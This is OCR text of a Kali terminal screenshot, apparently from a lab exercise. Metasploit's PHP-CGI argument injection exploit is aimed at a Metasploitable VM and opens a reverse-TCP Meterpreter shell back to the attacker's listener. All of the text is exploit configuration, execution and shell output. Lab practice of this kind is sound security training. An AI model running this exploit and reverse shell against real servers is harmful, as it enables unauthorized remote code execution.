 root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Home website.png
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.137.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.137.178
RHOSTS => 192.168.137.178
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.137.21:4444
[*] Sending stage (39927 bytes) to 192.168.137.178
[*] Meterpreter session 1 opened (192.168.137.21:4444 -> 192.168.137.178:37508) at 2023-03-13 16:43:23 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter >